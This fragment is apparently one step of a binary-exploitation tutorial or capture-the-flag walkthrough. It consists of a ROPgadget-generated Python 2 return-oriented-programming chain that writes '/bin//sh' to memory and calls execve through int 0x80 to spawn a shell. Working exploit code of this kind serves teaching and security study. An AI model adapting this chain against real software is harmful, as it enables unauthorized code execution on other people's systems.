 - Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x080701aa) # pop edx ; ret
p += pack('<I', 0x080ec060) # @ .data
p += pack('<I', 0x0805c34b) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0809b30d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080701aa) # pop edx ; ret
p += pack('<I', 0x080ec064) # @ .data + 4
p += pack('<I', 0x0805c34b) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0809b30d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080701aa) # pop edx ; ret
p += pack('<I', 0x080ec068) # @ .data + 8
p += pack('<I', 0x080550d0) # xor eax, eax ; ret
p += pack('<I', 0x0809b30d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481d1) # pop ebx ; ret
p += pack('<I', 0x080ec060) # @ .data
p += pack('<I', 0x080701d1) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080ec068) # @ .data + 8
p += pack('<I', 0x080ec060) # padding without overwrite ebx
p += pack('<I', 0x080701aa) # pop edx ; ret
p += pack('<I', 0x080ec068) # @ .data + 8
p += pack('<I', 0x080550d0) # xor eax, eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x0807cb7f) # inc eax ; ret
p += pack('<I', 0x08049a21) # int 0x80